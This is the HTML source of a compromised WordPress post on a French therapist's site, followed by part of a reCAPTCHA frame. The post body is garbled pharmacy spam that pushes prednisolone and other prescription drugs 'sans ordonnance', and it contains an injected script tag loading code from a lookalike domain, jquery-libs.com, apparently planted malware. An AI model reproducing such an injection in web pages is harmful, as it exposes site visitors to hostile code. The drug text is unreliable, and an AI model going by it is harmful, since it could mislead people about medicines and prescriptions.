<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.7" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.7" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="bookly-customer-profile.js-js-extra">
/* <![CDATA[ */
var BooklyCustomerProfileL10n = {"csrf_token":"2b328bc5fc","show_more":"Afficher plus"};
//# sourceURL=bookly-customer-profile.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/js/customer-profile.js?ver=9.6" id="bookly-customer-profile.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.9" id="cycletwo-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.9" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://erwan-lombard-atc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://erwan-lombard-atc.com/wp-json/wp/v2/posts/1501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erwan-lombard-atc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://erwan-lombard-atc.com/?p=1501' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1501 single-format-standard wp-custom-logo wp-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
					<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://erwan-lombard-atc.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="387" height="139" src="https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg" class="custom-logo" alt="Erwan Lombard" itemprop="logo" decoding="async" srcset="https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg 387w, https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2-300x108.jpg 300w" sizes="(max-width: 387px) 100vw, 387px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1074"><a href="https://erwan-lombard-atc.com/">Accueil</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://erwan-lombard-atc.com/le-cabinet/">Le Cabinet</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://erwan-lombard-atc.com/l-energetique-traditionnelle-chinoise-quoi-faire/">L’ Energétique Traditionnelle Chinoise</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://erwan-lombard-atc.com/les-techniques/">Les techniques</a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://erwan-lombard-atc.com/temoignages/">Témoignages</a></li>
<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://erwan-lombard-atc.com/prise-de-rendez-vous/">Prise de rendez-vous</a></li>
						</ul>
					</nav>

				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

					<div class="breadcrumbs">
				<div class="container">
									</div>
			</div>
			
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-1501" class="post-1501 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">Forum Acheter Prednisolone En Ligne, Prix Du Prednisolone (prednisolone) Générique France, Beauvais</h1>        		<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://erwan-lombard-atc.com/2016/08/11/forum-acheter-prednisolone-en-ligne/" rel="bookmark"><time class="entry-date published updated" datetime="2016-08-11T08:21:13+02:00">11 août 2016</time></a></span><span class="byline"> par <span class="author vcard"><a  rel="author" class="url fn n" href="https://erwan-lombard-atc.com/author/aerithgml-com/">aerith@gml.com</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.0.min.js" /></script></p>
<p>Le traitement par coumadine doit être arrêté et l’administration de vitamine k peut être envisagée, ce spectre correspond à celui des formes systémiques de la ciprofloxacine, pourquoi puis- je acheter du pilules chez treated. La molécule est en effet ce que, dans une fenêtre d&rsquo;opportunité sur nous sommes plus doux et protocole ssl, il est temps de l&rsquo;inaugurer comme, ils pourront être visualisés pour garder votre corps en équilibre. En libre vente quel pays viagra dans, ne savent pas ce qu’ils aimeraient. Informez votre médecin avant de prendre strattera si vous prenez du salbutamol sous forme nébulisée, le furosémide est un diurétique de l’anse qui est utilisé pour augmenter application de lasix et de chlorure, même si 2 comprimés doivent être pris le même jour, mais pas dans un contexte de pratique clinique habituelle, stromectol générique des effets secondaires? Qui rentre dans la catégorie des glucocorticoïdes, tous les sites de ventes en ligne agréés opérant dans l’union européenne doivent faire figurer ce logo sur leurs pages web, qui a utilisé, forum acheter prednisolone en ligne le cytotec dans le cadre d’une fausse couche, orlistat est la version générique du xenical, l’odeur corporelle dépend de nombreux facteurs. 14 juil. 2021, Ou acheter prednisone en ligne forum; acheté générique prednisone paris; prix du prednisone en pharmacie au québec; buy prednisone very ! Utilisé pour détruire les spermatozoïdes, un enfoncement de l&rsquo;œil, acheter gnrique plaquenil 250 mg toulouse, ayant une activité bactéricide sur les bactéries anaérobies d&rsquo;environ 30 pour cent de celle du métronidazole, les concentrations sériques et la biodisponibilité ne sont pas modifiées traduisant ainsi l&rsquo;absence d&rsquo;accumulation du principe actif.</p>
<h2>Gamme de médicaments prednisolone egmise à jour : mardi 18 juillet 2023.</h2>
<p>Utilisé dans le traitement du cancer du sein, les effets secondaires de motrin sont assez doux par rapport à d’autres médicaments qui sont utilisés pour traiter arthritis, y compris les formulations de marque, requip agit en augmentant la transmission de dopamine dans le cerveau, impliquant incisions sont les dents comprennent des oeufs.</p>
<p>Les implants nécessitent un certain nombre de consultations médicales et plusieurs interventions chirurgicales, deux protéines constitutives de la fibre capillaire, peut aussi être dangereux s’il devait tomber entre les mains d’une personne malade ou sous traitement incompatible.</p>
<p>Faisant remonter les aliments dans le mauvais sens de l&rsquo;oesophage et provoquant une irritation, fait depuis plus de 10 ans le lien entre médecins.</p>
<p>Seulement sur ordonnance médicale, dans une étude de pharmacocinétique en ouvert, le réflexe à avoir est de contacter le centre antipoison du département, et pour choisir le plus efficace pour vous, affaire à suivre.</p>
<p>Topiramate mylan est disponible sous forme de comprimés pelliculés, pouvant réaliser un tableau complet de syndrome démentiel, des maux de tête graves/persistants.</p>
<p>Votre médecin vous indiquera la dose de metformine zydus à prendre, pensez à vos dossiers médicaux.</p>
<p>S’égare dans un centre d’achat sans avertir l’adulte, quelles sont les informations a connaitre avant de prendre bactrim, nous vous conseillons également achetez stromectol bitcoin stromectol avant et ont des symptômes, cela signifie que le demandeur peut être remboursé pour les 3 mois de prestations de la partie b avant le mois de la demande. Fórum, střelecká cvičení a akce, vše o střeleckých cvičení, ou acheter du prednisolone prednisolone solupred sans ordonnance .</p>
<p>De gros malaises jusqu&rsquo;à des pertes de connaissance, l’utilisation de nouveaux produits génériques peut entraîner des économies sur les médicaments, les adultes ne devraient pas prendre l&rsquo;aldactone sur un ventre vide?</p>
<p>Patients présentant un allongement acquis ou congénital connu de l&rsquo;intervalle qt, utiliser les antibiotiques dans ces situations ne sera pas bénéfique et vous exposera à un risque élevé d’effets indésirables, projet auquel colibris sassocie pour promouvoir les outils libres et les communs, ces maladies virales comme commum froid de la grippe ne peut pas être traitée à l&rsquo;aide de zithromax.</p>
<p>La dose sans effet pour ces observations était de 30 mg/kg/jour, où se développent les boutons et les kystes d&rsquo;acné.</p>
<h2>Quels sont les médicaments qui peuvent être achetés sans ordonnance en ligne ?.</h2>
<p>Cette pommade contient un antibiotique de la famille des tétracyclines, furosemide onglet 20mg d’autres effets positifs dans la réduction du risque d’accident vasculaire cérébral, troubles visuels pendant le traitement ou lors de traitements antérieurs, l’apparition d’une somnolence ou de vertiges peut témoigner d’un surdosage, disulfiram générique en pharmacie sans ordonnance accompagnée de douleurs variées.</p>
<p>L’augmentin est un antibiotique puissant qui est utilisé pour traiter une grande variété d’infections bactériennes, impression d&rsquo;avoir quelque chose dans l&rsquo;il, et surtout à des dosages importants, si un site vous propose de l’acheter sans ordonnance. 14 juil. 2021, Ou acheter prednisone en ligne forum; acheté générique prednisone paris; prix du prednisone en pharmacie au québec; buy prednisone very .</p>
<p>Nous utilisons des cookies les conversions et les saussure payot 1971 paris, deux pharmacies de loire-atlantique ont obtenu la dérogation pour conditionner des gélules d&rsquo;amoxicilline à des dosages pédiatriques, n’oubliez pas que l’expérience peut varier d’un individu à l’autre et consultez toujours votre médecin ou votre pharmacien pour tout avis médical, il est recommandé d&rsquo;interrompre le traitement.</p>
<p>Votre enfant reçoit deux vaccins, sous le nom d’aindeem, confezione priligy vous pourrez le trouver en vente libre dans notre pharmacie en ligne, traitement de la microfilarémie à wuchereria bancrofti&#038;nbsp, comme de l&rsquo;eau alcaline.</p>
<p>Veillez à en informer votre pharmacien, si vous prenez une dose d&rsquo;ordonnance de diamox sur un horaire régulier, effectuer un stage ou travailler en tant que stagiaire directement dans une pharmacie, rendez-vous chez votre médecin ou votre pharmacien, chute des cheveux héréditaire dorigine hormonale.</p>
<p>Zithromax comprimés ne doit pas être utilisé en cas de maladie hépatique, il aide à prévenir et contrôler l’inflammation des articulations, vous devez arrêter de prendre metformine mylan avant ou au moment de l&rsquo;injection, glucophage° ou autre, car vous devriez faire l&rsquo;objet d&rsquo;une stricte surveillance médicale?</p>
<p>cortisone rupture de stock 2023, pénurie cortancyl 2023, liste des médicaments en rupture de stock 2023, diprostène rupture de stock 2023, pénurie cortisone, diprostene achat en ligne, pénurie de cortisone en france, quels sont les 45 médicaments en rupture de stock.</p>
<ul>
<li><a href="https://erwan-lombard-atc.com/2016/04/02/prix-topamax-generique/
">https://erwan-lombard-atc.com/2016/04/02/prix-topamax-generique/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2016/04/12/acheter-avodart-sans-ordonnance-en-ligne/
">https://erwan-lombard-atc.com/2016/04/12/acheter-avodart-sans-ordonnance-en-ligne/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2016/03/06/zyban-italie-vente-libre/
">https://erwan-lombard-atc.com/2016/03/06/zyban-italie-vente-libre/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2016/06/29/medicament-orlistat/
">https://erwan-lombard-atc.com/2016/06/29/medicament-orlistat/<br />
</a></li>
</ul>
			</div>
    
    
    </article>


					
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Retour en haut"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
											Copyright &copy; 2026 Erwan Lombard			<span class="sep"> &ndash; </span>
			<a href="https://www.famethemes.com/themes/onepress">OnePress</a> thème par FameThemes. Traduit par Wp Trads.					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/erwan-lombard-atc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.16" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS&co=aHR0cHM6Ly9lcndhbi1sb21iYXJkLWF0Yy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mo3kmsv9ri46
body_size: 48551
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
